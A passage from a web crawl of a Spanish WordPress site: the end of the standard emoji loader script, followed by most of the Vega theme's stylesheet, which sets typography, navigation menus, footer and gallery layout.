t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://innovias.es/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://innovias.es/wp-content/themes/vega/css/screen.css?ver=2.9.6
body_size: 16911
content:
/*------------------------------------------------------------------
[Master Stylesheet]

Project:	Vega Wordpress Theme
Version:	1.0
Last change:	02/12/14 [initial release]
Assigned to:	ThemeGoods
Primary use:	Wordpress Theme 
-------------------------------------------------------------------*/

@import "reset.css";
@import "wordpress.css";

/*------------------------------------------------------------------
[Color codes]

Background:	#ffffff (white)
Content:	#000000 (black)
Header:		#000000 (black)
Footer:		#000000 (black)

a (standard):	#000000 (black)
a (hover):		#000000 (black)
a (active):		#000000 (black)
-------------------------------------------------------------------*/


/*------------------------------------------------------------------
[Typography]

Body copy:		16px/1.8em "Crimson Text", "Times New Roman", georgia, sans-serif
Header:			36px/1.8em "Montserrat", "helvetica neue", Helvetica, sans-serif
Input, textarea:	16px "Crimson Text", "Times New Roman", georgia, sans-serif
Sidebar heading:	13px uppercase "Montserrat", "helvetica neue", Helvetica, sans-serif
-------------------------------------------------------------------*/



/*------------------------------------------------------------------
[Table of contents]

1. Body
2. Navigation / .top_bar
3. Footer / #footer
4. Content / #page_content_wrapper
5. Social Sharing / #social_share_wrapper
6. Sidebar / .sidebar_wrapper
7. Form & Input
8. Pagination / .pagination
9. Widgets
10. Gallery Template Elements
11. Contact Form Captcha / #captcha-wrap
12. Woocommerce Elements
-------------------------------------------------------------------*/

html
{
	overflow-x: hidden;
}

body
{
	background: #fff;
	font-size: 16px;
	font-family: "Crimson Text", "Times New Roman", georgia, sans-serif;
	padding: 0;
	margin: 0;
	color: #000;
	-webkit-font-smoothing: antialiased;
	-webkit-overflow-scrolling: touch;
	line-height: 1.8;
	height: 100%;
	word-wrap: break-word;
	font-weight: 300;
}

html, body[data-style=password], body[data-style=wall], body.page-template-contact-php
{
	height: 100%;
}

body.mfp-zoom-out-cur
{
	height: auto;
}

hr
{
	height: 0;
	border: 0;
	border-top: 1px solid #e1e1e1;
	background: transparent;
	display: block;
	margin: auto;
	width: 100%;
	clear: both;
}

hr.thin
{
	border-top: 1px solid #000;
}

.textright
{
	text-align: right;
}

a
{
	color: #0da29e;
	text-decoration: none;
	-webkit-transition: color .2s linear, background .1s linear;
	-moz-transition: color .2s linear, background .1s linear;
	-ms-transition: color .2s linear, background .1s linear;
	-o-transition: color .2s linear, background .1s linear;
	transition: color .2s linear, background .1s linear;
}

a:hover
{
	color: #000;
	text-decoration: none;
}

a:active
{
	color: #000;
	text-decoration: none;
}

h1
{
	font-size: 36px;
}

h2
{
	font-size: 32px;
}

#searchform label
{
	display: none;
}

#searchform input[type=text]
{
	width: 91%;
	border: 0;
}

h3
{
	font-size: 26px;
}

h3#reply-title
{
	font-size: 20px;
	margin-bottom: 5px;
}

h4
{
	font-size: 20px;
}

.gmap_marker h4
{
	font-size: 13px;
	color: #000;
	display: block;
	width: 100%;
	text-align: center;
}

h5
{
	font-size: 18px;
}

h6
{
	font-size: 16px;
}

h7
{
	font-size: 14px;
}

h1, h2, h3, h4, h5, h6, h7
{
	color: #000;
	font-family: "Montserrat", "helvetica neue", Helvetica, sans-serif;
}

h1.white
{
	color: #fff;
}

.fixed
{
	position: fixed;
	z-index: 10;
}

.strong
{
	font-weight: bold;
}

.middle
{
	vertical-align: -30%;
}

pre, code, tt 
{
	font:12px 'andale mono', 'lucida console', monospace;
	line-height:1.5;
	padding: 15px 10px 15px 10px;
	display: block; 
	overflow: auto; 
	margin-top: 20px;
	margin: 20px 0 20px 0;
	width:92%;
	border: 0;
	border-top: 1px solid #ccc;
	border-bottom: 1px solid #ccc;
}

.clear
{
	clear: both;
}

img.mid_align
{ 
	vertical-align: middle;
	margin-right: 5px;
	border: 0;
}

#contact_form
{
	margin-left: -1.33333rem;
}

#contact_form label
{
	clear: both;
	float: none;
	width: 100%;
	margin-left: 0;
	margin-bottom: 10px;
	display: block;
}

#contact_form > p
{
	float: left;
	width: 31.1%;
	border-left: 0 solid transparent;
	border-left-width: 24px;
	border-left-width: 1.33333rem;
}

#contact_form > p.textarea, #page_content_wrapper.fixed #contact_form > p
{
	width: 100%;
	box-sizing: border-box;
}

#contact_form input, #contact_form textarea, #commentform input, #commentform textarea
{
	margin-bottom: 15px;
}

.dropcap1
{
	display: block;
	float: left;
	margin: 0 8px 0 0;
	font-size: 40px;
	line-height: 40px;
	background: #fff;
	-webkit-border-radius: 50px;
	-moz-border-radius: 50px;
	border-radius: 50px;
	color: #000;
	width: 40px;
	height: 40px;
	text-align: center;
	text-shadow: none;
}

blockquote
{
	margin: 10px 0 10px 0;
	font-size: 22px;
	font-style: italic;
}

blockquote h2
{
	font-weight: normal;
	font-size: 20px;
}

blockquote h3
{
	font-weight: normal;
	font-size: 18px;
}

#respond
{
	width: 100%;
	float: left;
	margin: 0;
}

#respond.comment-respond
{
	margin: 0 0 20px 0;
	padding-top: 60px;
	border-top: 1px solid #e1e1e1;
	text-align: center;
	position: relative;
}

#wrapper, #supersized
{
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
	-moz-transition: all 500ms ease;
	-webkit-font-smoothing: antialiased;
}

body.js_nav #wrapper
{
	-webkit-transform: translate3d(70%, 0px, 0px) scale3d(1, 1, 1);
	-moz-transform: translate3d(70%, 0px, 0px) scale3d(1, 1, 1);
	transform: translate3d(70%, 0px, 0px) scale3d(1, 1, 1);
}

#wrapper
{
	background: #fff;
	padding: 20px 20px 0 20px;
	box-sizing: border-box;
}

body[data-style=fullscreen], body[data-style=password]
{
	overflow: hidden;
}

body[data-style=fullscreen] #wrapper
{
	max-height: 100%;
	max-width: 100%;
	height: 100%;
	background: transparent;
	z-index: 9;
	position: relative;
}

#ajax_loading
{
	display: none;
}

#supersized li
{
	background: #000;
}

/*------------------------------------------------------------------
[2. Navigation]
*/

#overlay_background
{
	background-color: rgba(0, 0, 0, 0.8);
	position: fixed;
	z-index: 21;
	top: 0;
	left:0;
	width: 100%;
	height: 100%;
	display: none;
}

#overlay_background.visible
{
	display: block;
}

.logo_wrapper
{
	text-align: center;
	display: inline-block;
	line-height: 0;
}

.top_bar
{
	 width: 100%;
	 text-align: center;
	 padding-top: 40px;
	 padding-bottom: 30px;
	 position: relative;
	 z-index: 99;
	 background: #fff;
	 float: left;
}

.top_bar #searchform
{
	display: block;
	float: right;
	margin-left: 0;
}

.top_bar #searchform input
{
	border: 0;
	width: 600px;
	position: relative;
	display: none;
	margin-left: 15px;
	padding: 0;
}

.top_bar #searchform input:focus
{
	outline: none;
}

.top_bar #searchform button
{
	padding: 0 10px 0 10px;
	margin-left: 15px;
	background: transparent;
	border: 0;
	outline: none;
	cursor: pointer;
}

.top_bar #searchform button i
{
	font-size: 16px;
	color: #777;
}

.top_bar #searchform button.active
{
	position: relative;
	top: 2px;
}

.top_bar #searchform button.active i
{
	color: #000;
}

body[data-style=fullscreen] .top_bar, .top_bar.fixed
{
	padding-top: 20px;
	padding-bottom: 10px;
	position: fixed;
	top: 0;
	left: 0;
	top: 20px;
}

.top_bar.fixed
{
	top: 0;
	opacity: 0;
	box-shadow: 0 8px 15px rgba(0, 0, 0, 0.1);
}

.top_bar.fixed.visible
{
	animation-name: slideDown;
	-webkit-animation-name: slideDown;	
	
	animation-duration: 0.2s;	
	-webkit-animation-duration: 0.2s;
	
	animation-timing-function: ease-in-out;	
	-webkit-animation-timing-function: ease-in-out;
	
	-webkit-animation-fill-mode:forwards; 
	-moz-animation-fill-mode:forwards;
	animation-fill-mode:forwards;
}

body[data-style=fullscreen] .top_bar .logo_wrapper img, .top_bar.fixed .logo_wrapper img
{
	max-height: 30px;
	width: auto;
}

body[data-style=fullscreen] .top_bar .main_menu_container
{
	margin-top: -19px !important;
}

#mobile_nav_icon 
{
	margin-top: 19px;
	margin-left: 20px;
	display: block;
	border-bottom: 10px double #888;
	border-top: 3px solid #888;
	height: 4px;
	width: 25px;
	float: left;
	-webkit-transition: all 0.2s ease;
	-moz-transition: all 0.2s ease;
	-o-transition: all 0.2s ease;
	-ms-transition: all 0.2s ease;
	transition: all 0.2s ease;
	display: none;
	cursor: pointer;
}

.top_bar.fixed #mobile_nav_icon, body[data-style=fullscreen] .top_bar #mobile_nav_icon
{
	margin-top: 5px;
}

.mobile_menu_wrapper
{
	left: 0px;
	-webkit-transform: translate3d(-100%, 0px, 0px);
	-ms-transform: translate3d(-100%, 0px, 0px);
	transform: translate3d(-100%, 0px, 0px);
	-o-transform: translate(-100%, 0px);
	-webkit-backface-visibility: hidden;
	-webkit-transition: -webkit-transform 500ms ease;
	-o-transition: -o-transform 500ms ease;
	transition: -webkit-transform 500ms ease;
	-webkit-font-smoothing: subpixel-antialiased;
	 width: 70%; 
	 background: #191919; 
	 position: absolute;
	 top: 0px;
	 overflow: scroll !important;
	 height: 100%;
	 z-index: 99999;
	 -webkit-box-shadow: inset -1.5em 0 1.5em -0.75em rgba(0,0,0,0.1);
	-moz-box-shadow: inset -1.5em 0 1.5em -0.75em rgba(0,0,0,0.1);
	box-shadow: inset -1.5em 0 1.5em -0.75em rgba(0,0,0,0.1);
	font-family: 'Montserrat', 'Helvetica Neue', Arial,Verdana,sans-serif;
	display: none;
}

body.js_nav .mobile_menu_wrapper
{
	-webkit-transform: translate3d(0px, 0px, 0px);
	-moz-transform: translate3d(0px, 0px, 0px);
	transform: translate3d(0px, 0px, 0px);
	-o-transform: translate(0px, 0px);
}

.mobile_main_nav li a
{
	text-transform: uppercase;
}

#close_mobile_menu
{
	font-size: 22px;
	line-height: 40px;
	text-decoration: none;
	height: 40px;
	display: block;
	text-align: center;
}

#close_mobile_menu i
{
	color: #fff;
}

body #imageFlow_gallery_info
{
	height: 100%;
	max-height: 100%;
	overflow: auto;
}

body.js_nav #imageFlow_gallery_info
{
	display: none;
}

@-moz-document url-prefix() {
	.mobile_menu_wrapper
	{
		display: none;
	}
    body.js_nav .mobile_menu_wrapper 
    {
        display: block;
    }
}

#menu_wrapper
{
	position: relative;
}

#menu_wrapper .notice
{
	font-size: 13px;
	display: inline-block;
	vertical-align: middle;
	margin: 0 25px 0 25px;
}

#menu_border_wrapper
{
	display: block;
}

.nav, .subnav, .nav_page_number
{
	list-style: none;
}

.subnav
{
	background: none;
}

.nav > li, .nav_page_number > li
{
	display: inline-block;
}

.nav_page_number
{
	margin-top: 2px;
}

.main_menu_container
{
	vertical-align: middle;
	display: inline-block;
	margin: 0 25px 0 25px;
	display: none;
	
	animation-name: fadeIn;
	-webkit-animation-name: fadeIn;	

	animation-duration: 0.5s;	
	-webkit-animation-duration: 0.5s;

	animation-timing-function: ease-in-out;	
	-webkit-animation-timing-function: ease-in-out;
}

.main_menu_container.visible
{
	display: inline-block;
}

#menu_wrapper .nav ul, #menu_wrapper div .nav
{
	list-style: none;
	display: inline-block;
	padding-top: 10px;
}

#menu_wrapper .nav ul li, #menu_wrapper div .nav li
{
	display: inline-block;
	margin: 0 15px 0 15px;
}

#menu_wrapper .nav ul li ul li, #menu_wrapper div .nav li ul li
{
	clear: both;
	width: 100%;
	padding: 0;
	margin: 0;
}

#menu_wrapper .nav ul li:last-child, #menu_wrapper div .nav li:last-child
{
	margin-right: 0;
}

#menu_wrapper .nav ul li a, #menu_wrapper div .nav li a
{
	display: inline-block;
	padding: 0;
	margin: 0;
	color: #999;
	font-size: 12px;
	letter-spacing: 1px;
	text-transform: uppercase;
	width: 100%;
	display: block;
	font-weight: bold;
	font-family: 'Montserrat', 'helvetica neue', Helvetica, sans-serif;
}

#menu_wrapper div .nav > li > a
{
	padding-bottom: 10px;
}

#menu_wrapper .nav ul li.arrow > a:after, #menu_wrapper div .nav li.arrow > a:after
{
	font-weight: bold;
	font-size: 10px;
	margin-left: 0.5em;
	text-decoration: inherit;
	-webkit-font-smoothing: antialiased;
	display: inline;
	width: auto;
	height: auto;
	line-height: normal;
	vertical-align: 10%;
	background-image: none;
	background-position: 0% 0%;
	background-repeat: repeat;
	margin-top: 0;
	font-family: 'FontAwesome';
	content: "\f107";
	float: right;
	margin-right: 0px;
	margin-top: 5px;
}

#menu_wrapper .nav ul li ul li.arrow > a:after, #menu_wrapper div .nav li ul li.arrow > a:after
{
	content: "\f105";
	margin-top: 9px;
}

#menu_wrapper .nav ul li a.hover, #menu_wrapper .nav ul li a:hover, #menu_wrapper div .nav li a.hover, #menu_wrapper div .nav li a:hover
{
	color: #000;
}

#menu_wrapper div .nav li.current-menu-item > a, #menu_wrapper div .nav li.current-menu-parent > a, #menu_wrapper div .nav li.current-menu-ancestor > a
{
	color: #000 !important;
}

#menu_wrapper div .nav li ul li.current-menu-ancestor a
{
	color: #000;
}

#menu_wrapper .nav ul li ul, #menu_wrapper div .nav li ul
{
	list-style: none;
 	width: 100%;
 	display: none;
 	text-align: left;
 	margin: 0;
 	position: absolute;
 	padding: 5px 15px 5px 15px;
 	width: 150px;
 	border: 1px solid #e1e1e1;
 	background: #fff;
 	margin-left: -15px;
 	box-shadow: 0 8px 15px rgba(0, 0, 0, 0.1);
 	z-index: 9;
 	
 	animation-name: fadeIn;
	-webkit-animation-name: fadeIn;	

	animation-duration: 0.3s;	
	-webkit-animation-duration: 0.3s;

	animation-timing-function: ease-in-out;	
	-webkit-animation-timing-function: ease-in-out;
}

#menu_wrapper .nav ul li ul.visible, #menu_wrapper div .nav li ul.visible
{
	display: block;
}

#menu_wrapper .nav ul li ul li ul, #menu_wrapper div .nav li ul li ul
{
	left: 180px;
	margin-left: 0;
	margin-top: -41px;
}

#menu_wrapper .nav ul li ul li, #menu_wrapper div .nav li ul li
{
	width: 100%;
	padding: 0;
	padding-right: 25px;
	display: block;
	margin-left: 0;
}

#menu_wrapper .nav ul li ul li:first-child, #menu_wrapper div .nav li ul li:first-child
{
	padding-top: 5px;
}

#menu_wrapper .nav ul li ul li:last-child, #menu_wrapper div .nav li ul li:last-child
{
	padding-bottom: 5px;
}

#menu_wrapper .nav ul li ul li ul:before, #menu_wrapper div .nav li ul li ul:before
{
	display: none;
}

#menu_wrapper div .nav li ul li a, #menu_wrapper div .nav li.current-menu-item ul li a, #menu_wrapper div .nav li ul li.current-menu-item a,#menu_wrapper .nav ul li ul li a, #menu_wrapper .nav ul li.current-menu-item ul li a, #menu_wrapper .nav ul li ul li.current-menu-item a, #menu_wrapper div .nav li.current-menu-parent ul li a, #menu_wrapper div .nav li ul li.current-menu-parent a
{
	color: #000;
	display: block;
	background: transparent;
	height: auto;
}

#menu_wrapper .nav ul li ul li a, #menu_wrapper div .nav li ul li a, #menu_wrapper div .nav li.current-menu-parent ul li a
{
	width: 100%;
	display: block;
	border-top: 0;
	font-size: 11px;
	line-height: 30px;
	color: #999;
}

#menu_wrapper .nav ul li ul li:last-child a, #menu_wrapper div .nav li ul li:last-child a, #menu_wrapper div .nav li.current-menu-parent ul li:last-child a
{
	border-bottom: 0;
}

#menu_wrapper .nav ul li ul li a:hover, #menu_wrapper .nav ul li ul li a:hover, #menu_wrapper div .nav li ul li a:hover, #menu_wrapper div .nav li ul li a:hover, #menu_wrapper div .nav li.current-menu-item ul li a:hover, #menu_wrapper div .nav li.current-menu-parent ul li a:hover
{
	color: #000;
}

#menu_wrapper .nav ul li.megamenu > ul, #menu_wrapper div .nav li.megamenu > ul
{
	position: absolute;
	width: 960px;
	left: 0;
	right: 0;
	margin-left:auto;
    margin-right:auto;
    padding: 15px;
	box-sizing: border-box;
}

#menu_wrapper .nav ul li:not(.megamenu) ul.sub-menu li.arrow > a:after, #menu_wrapper div .nav li:not(.megamenu) ul.sub-menu li.arrow > a:after
{
	font-size:11px;
	margin-left: 0.5em;
	text-decoration: inherit;
	-webkit-font-smoothing: antialiased;
	display: inline;
	width: auto;
	height: auto;
	line-height: normal;
	vertical-align: 10%;
	background-image: none;
	background-position: 0% 0%;
	background-repeat: repeat;
	margin-top: 0;
	font-family: 'FontAwesome';
	content: "\f105";
	float: right;
	margin-right: 0px;
	margin-top: 5px;
}

#menu_wrapper div .nav li.megamenu ul li
{
	display: block;
	box-sizing: border-box;
	clear: none;
	float: left;
	border-left: 1px solid #eeeeee;
}

#menu_wrapper div .nav li.megamenu ul li.hidden > a
{
	display: none;
}

#menu_wrapper div .nav li.megamenu ul li:first-child
{
	border: 0;
}

#menu_wrapper div .nav li.megamenu.col2 ul li
{
	width: 50%;
	padding: 0px 12px;
}

#menu_wrapper div .nav li.megamenu.col3 ul li
{
	width: 33.3%;
	padding: 0px 12px;
}

#menu_wrapper div .nav li.megamenu.col4 ul li
{
	width: 25%;
	padding: 0px 12px;
}

#menu_wrapper .nav ul li.megamenu ul li ul, #menu_wrapper div .nav li.megamenu ul li ul
{
	position: relative;
	width: 100%;
	margin: 0;
	border: 0;
	box-shadow: 0 0 0;
	display: block !important;
	opacity: 1 !important;
	left: 0;
	padding: 0;
}

#menu_wrapper .nav ul li.megamenu ul li ul li, #menu_wrapper div .nav li.megamenu ul li ul li
{
	width: 100% !important;
	border: 0 !important;
}

#menu_wrapper div .nav li.megamenu ul li > a, #menu_wrapper div .nav li.megamenu ul li > a:hover, #menu_wrapper div .nav li.megamenu ul li  > a:active
{
	width: 100%;
	color: #444;
	box-sizing: border-box;
	background: transparent;
}

#menu_wrapper .nav ul li.megamenu ul li ul li a, #menu_wrapper div .nav li.megamenu ul li ul li a
{
	color: #888;
}

#menu_wrapper .nav ul li.megamenu ul li ul li a:before, #menu_wrapper div .nav li.megamenu ul li ul li a:before
{
	text-decoration: inherit;
	-webkit-font-smoothing: antialiased;
	display: inline;
	width: auto;
	height: auto;
	line-height: normal;
	vertical-align: 10%;
	background-image: none;
	background-position: 0% 0%;
	background-repeat: repeat;
	margin-top: 0;
	font-family: 'FontAwesome';
	content: "\f105";
	float: left;
	margin-right: 8px;
	margin-top: 7px;
}

#menu_wrapper .nav ul li.megamenu ul li ul li a:hover, #menu_wrapper div .nav li.megamenu ul li ul li a:hover, #menu_wrapper .nav ul li.megamenu ul li ul li a:active, #menu_wrapper div .nav li.megamenu ul li ul li a:active
{
	color: #444;
	background: #f9f9f9;
	width: auto;
}

#menu_wrapper div .nav li.megamenu ul li a:after
{
	display: none;
}

#menu_wrapper .nav ul li.megamenu ul li ul li, #menu_wrapper div .nav li.megamenu ul li ul li a
{
	width: auto;
	display: inline-block;
	margin-left: -12px;
	padding: 2px 20px 2px 5px;
}

#menu_wrapper .nav ul li.megamenu ul.sub-menu li.arrow > a:after, #menu_wrapper div .nav li.megamenu ul.sub-menu li.arrow > a:after
{
	display: none;
}

.header_cart_wrapper
{	
	display: inline-block;
	vertical-align: middle;
	position: relative;
	  display: none;
  animation-name: fadeIn;
  -webkit-animation-name: fadeIn;
  animation-duration: 0.5s;
  -webkit-animation-duration: 0.5s;
  animation-timing-function: ease-in-out;
  -webkit-animation-timing-function: ease-in-out;
}

.header_cart_wrapper.visible {
  display: inline-block;
}

.header_cart_wrapper .cart_count
{
	position: absolute;
	top: -10px;
	right: -10px;
	font-size: 10px;
	font-weight: 600;
	border-radius: 50px;
	background: #000;
	color: #fff;
	z-index: 2;
	width: 16px;
	height: 16px;
	line-height: 16px;
	text-align: center;
}

.header_cart_wrapper i
{
	font-size: 18px !important;
}

/*------------------------------------------------------------------
[3. Footer]
*/
.footer_bar
{
	width: 100%;
	background: #000;
	text-align: center;
	padding: 40px 0 40px 0;
}

body[data-style=fullscreen] .footer_bar, body[data-style=password] .footer_bar
{
	display: none;
}

body.page-template-portfolio-2-php .footer_bar, body.page-template-portfolio-3-php .footer_bar, body.page-template-portfolio-4-php .footer_bar
{
	margin: 0;
}

.footer_bar .logo_wrapper
{
	margin: 40px 0 60px 0;
}

#footer 
{
	width: 960px;
	clear: both;
	margin: auto;
	color: #999;
	word-wrap: break-word;
	font-size: 90%;
	margin: auto;
	margin-top: 0;
	padding: 20px 0 20px 0;
}

#footer a
{
	color: #ccc;
}

#footer a:hover, #footer a:active
{
	color: #888;
}

#footer ul.sidebar_widget
{
	width: 960px;
	list-style: none;
	margin: 0;
	margin: auto;
}

#footer ul.sidebar_widget li ul
{
	list-style: none;
	margin-left: 0;
}

#footer .sidebar_widget > li img
{
	max-width: 100%;
	height: auto;
}

#footer ul.sidebar_widget li ul li ul.children
{
	margin-left: 10px;
	margin-bottom: 0;
}

#footer ul.sidebar_widget li ul li ul.children li:last-child
{
	border: 0;
	margin-bottom: 0;
}

#footer .sidebar_widget.four > li
{
	width: 20%;
	float: left;
	margin-right: 5%;
}

#footer .sidebar_widget.four > li:nth-child(4)
{
	margin-right: 0;
	width: 25%;
}

#footer .sidebar_widget.three > li
{
	width: 31%;
	float: left;
	margin-right: 2%;
}

#footer .sidebar_widget.three > li:nth-child(3)
{
	margin-right: 0;
	width: 33%;
}

#footer .sidebar_widget.two > li
{
	width: 48%;
	float: left;
	margin-right: 2%;
}

#footer .sidebar_widget.two > li:nth-child(2)
{
	margin-right: 0;
	width: 50%;
}

#footer .sidebar_widget.one > li
{
	width: 100%;
	clear: both;
	float: left;
	margin-bottom: 30px;
}

#footer ul.sidebar_widget li ul.posts.blog li img
{
	width: 70px;
	float: left;
	margin: 0 15px 15px 0;
}

#footer ul.sidebar_widget li ul.posts.blog li
{
	clear: both !important;
	float: left;
	border: 0;
}

#footer ul.sidebar_widget li ul li
{
	margin: 0 0 10px 0;
}

#footer ul.sidebar_widget li ul li ul.sub-menu
{
	margin-left: 15px;
}

#footer ul.sidebar_widget li ul.flickr li
{
	margin: 0 9px 0 0;
	border-bottom: 0;
}

#footer ul.sidebar_widget li ul.flickr li img
{
	width: 70px;
	height: auto;
}

#footer.fullscreen , #footer.flow, #footer.kenburns, #footer.wall, #footer.flip, #footer.static
{
	display: none;
}

#copyright
{
	width: 100%;
	font-size: 13px;
	margin-top: 0;
	color: #999;
}

/*------------------------------------------------------------------
[4. Content]
*/

#option_btn
{
	position: fixed;
	top: 135px;
	left:-2px;
	cursor:pointer;
	z-index: 999;
	background: #fff;
	background: rgb(255, 255, 255, 0.9);
	background: rgba(255, 255, 255, 0.9);
	border: 1px solid #e1e1e1;
	border-left: 0;
	width: 45px;
	height: 55px;
	text-align: center;
	box-shadow: 0 3px 15px rgba(0, 0, 0, 0.1);
}

#option_btn i
{
	font-size: 20px;
	line-height: 57px;
	color: #000;
}

#option_wrapper
{
	position: fixed;
	top: 0;
	left:-260px;
	width: 250px;
	height: 100%;
	background: #fff;
	border: 1px solid #e1e1e1;
	z-index: 99999;
	color: #888;
	font-size: 12px;
	box-shadow: 8px 8px 15px rgba(0, 0, 0, 0.1);
	overflow: scroll;
}

#option_wrapper:hover
{
	overflow-y: auto;
}

#option_wrapper select
{
	width: 100%;
	margin-top: 5px;
}

#option_wrapper .note_icon
{
	color: #ff3e36;
	margin-right: 5px;
}

strong.label, div.label
{
	font-weight: normal;
	margin-bottom: 5px;
	color: #000;
	display: block;
}

.demo_list
{
	list-style: none;
	display: block;
	margin: 15px 0 20px 0;
}

.demo_list li
{
	display: block;
	position: relative;
	margin-bottom: 10px;
	width: 100%;
	overflow: hidden;
}

.demo_list li img
{
	max-width: 220px;
	height: auto;
	line-height: 0;
}

.demo_list li:hover img
{
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	-webkit-filter: blur(2px);
	filter: blur(2px);
	-moz-filter: blur(2px);
}

.demo_list li:hover .demo_thumb_hover_wrapper 
{
	opacity: 1;
}

.demo_thumb_hover_wrapper 
{
	background-color: rgba(0, 0, 0, 0.5);
	height: 100%;
	left: 0;
	opacity: 0;
	overflow: hidden;
	position: absolute;
	top: 0;
	transition: opacity 0.4s ease-in-out;
	-o-transition: opacity 0.4s ease-in-out;
	-ms-transition: opacity 0.4s ease-in-out;
	-moz-transition: opacity 0.4s ease-in-out;
	-webkit-transition: opacity 0.4s ease-in-out;
	visibility: visible;
	width: 100%;
}

.demo_thumb_hover_inner
{
	display: table;
	height: 100%;
	width: 100%;
	text-align: center;
	vertical-align: middle;
}

.demo_thumb_desc
{
	display: table-cell;
	height: 100%;
	text-align: center;
	vertical-align: middle;
	width: 100%;
}

.demo_thumb_hover_inner h6
{
	color: #fff !important;
	line-height: 20px;
}

.demo_thumb_desc .button.white
{
	margin-top: 10px;
	font-size: 12px !important;
}

.demo_thumb_desc .button.white:hover
{
	background: #fff !important;
	color: #000 !important;
}

#option_wrapper .inner
{
	padding: 25px 15px 25px 15px;
	box-sizing: border-box;
}

.fixed
{
	position: fixed;
	z-index: 22;
}

.frame_top
{
	top: 0;
	left:0;
	width: 100%;
	height: 20px;
	background: #000;
}

.frame_bottom
{
	bottom: 0;
	left:0;
	width: 100%;
	height: 20px;
	background: #000;
	z-index: 10;
}

.frame_left
{
	top: 0;
	left: 0;
	height: 100%;
	width: 20px;
	background: #000;
	z-index: 10;
}

.frame_right
{
	top: 0;
	right: 0;
	height: 100%;
	width: 20px;
	background: #000;
	z-index: 10;
}

.ppb_wrapper
{
	width: 100%;
	background: #f9f9f9;
	clear: both;
}

#page_content_wrapper, .page_content_wrapper
{
	width: 100%;
	background: #f9f9f9;
	box-sizing: border-box;
	padding: 50px 0 50px 0;
	clear: both;
}

#page_content_wrapper.transparent, .page_content_wrapper.transparent
{
	background: transparent;
}

#page_content_wrapper img, .page_content_wrapper img
{
	max-width: 100%;
}

.one .page_content_wrapper
{
	background: transparent;
}

#page_content_wrapper.fixed
{
	position: fixed;
	top: 85px;
	bottom: 20px;
	right: 20px;
	width: 550px;
	padding: 40px 30px 30px 30px;
	box-sizing: border-box;
	background: #f9f9f9;
	max-height: 100%;
	overflow: auto;
	z-index: 1;
}

body.page-template-blog_g-php #page_content_wrapper
{
	padding: 50px 30px 50px 30px;
	box-sizing: border-box;
}

#page_content_wrapper.nobg, .page_content_wrapper.nobg
{
	background: transparent !important;
}

#page_content_wrapper.nopadding, .page_content_wrapper.nopadding
{
	padding: 0;
}

#page_content_wrapper.transparentbg, .page_content_wrapper.transparentbg
{
	padding: 0;
}

.transparentbg
{
	background: transparent !important;
}

.transparentbg input[type=password]
{
	background: #fff !important;
}

#page_content_wrapper.withtitle, .page_content_wrapper.withtitle
{
	margin-top: 30px;
}

#content_wrapper .inner
{
	overflow: hidden;
}

#page_content_wrapper .inner, .page_content_wrapper .inner
{
	margin: auto;
	width: 960px;
}

#page_content_wrapper.fixed .inner
{
	width: 100%;
}

.nicepadding
{
	padding: 30px;
	box-sizing: border-box;
}

.ppb_title
{
	text-align: center;
	display: block;
	margin-bottom: 30px;
	font-size: 22px;
	letter-spacing: 1px;
	text-transform: uppercase;
}

.upper_title
{
	font-size: 18px;
	letter-spacing: 1px;
	text-transform: uppercase;
	margin: 10px 0 10px 0;
}

.post.type-post
{
	margin-bottom: 20px;
}

body.page-template-blog_thumb-php .post.type-post
{
	float: left;
}

.post.type-post.gallery img
{
	max-width: 100%;
	height: auto;
	line-height: 0;
}

.post.type-post.gallery .gallery_wrapper, .post.type-post.gallery .image_wrapper
{
	float: left;
	line-height: 0;
	overflow: hidden;
	position: relative;
}

body[data-style=blog_grid] #blog_grid_wrapper.vertical .post.type-post, body[data-style=blog_grid] .blog_grid_wrapper.vertical .post.type-post
{
	width: 100%;
}

body[data-style=blog_grid] .post.type-post, body.page-template-galleries-php .gallery.type-gallery, body[data-style=blog_grid] .post.type-post, .ppb_galleries .post.type-post, .blog_grid_wrapper .post.type-post
{
	float: left;
	width : 31.2%;
	margin: 0 1% 2.5% 1%;
	padding: 15px 15px 15px 15px;
	box-sizing: border-box;
	background: #fff;
}

.post.type-post .mask {
	position: absolute;
	overflow: hidden;
	top: 0;
	left: 0;
	background: #000;
	background-color: rgba(0,0,0, 0.5);
   -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
   filter: alpha(opacity=0);
   opacity: 0;
   -webkit-transition: all 0.4s ease-in-out;
   -moz-transition: all 0.4s ease-in-out;
   -o-transition: all 0.4s ease-in-out;
   -ms-transition: all 0.4s ease-in-out;
   transition: all 0.4s ease-in-out;
   text-align: center;
   width:100%;
   height:100%;
}

.post.type-post .mask.transparent
{
	background: transparent !important;
}

.post.type-post.gallery img
{
	display: block;
	width: 100%;
	height: auto;
	-webkit-transition: all 1.5s ease;
	-moz-transition: all 1.5s ease;
	-ms-transition: all 1.5s ease;
	-o-transition: all 1.5s ease;
	transition: all 1.5s ease;
}

.post.type-post.gallery:hover img:not(.static)
{
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	-webkit-filter: blur(2px);
	filter: blur(2px);
	-moz-filter: blur(2px);
}

.post.type-post .mask .mask_frame
{
	width: 100%;
	height: 100%;
	display: table;
}

.post.type-post .mask .mask_frame .mask_image_content
{
	display: table-cell;
	vertical-align: middle;
}

.post.type-post .mask .mask_frame .mask_image_content .mask_image_content_frame i
{
	font-size: 20px;
	border-radius: 200px;
	padding: 20px;
	background: #fff;
	color: #000;
	margin: 0 5px 0 5px;
	opacity: 0;
}

.post.type-post:hover .mask .mask_frame .mask_image_content .mask_image_content_frame i
{
	animation-name: slideUp2;
	-webkit-animation-name: slideUp2;	

	animation-duration: 0.4s;	
	-webkit-animation-duration: 0.4s;

	animation-timing-function: ease-in-out;	
	-webkit-animation-timing-function: ease-in-out;
	
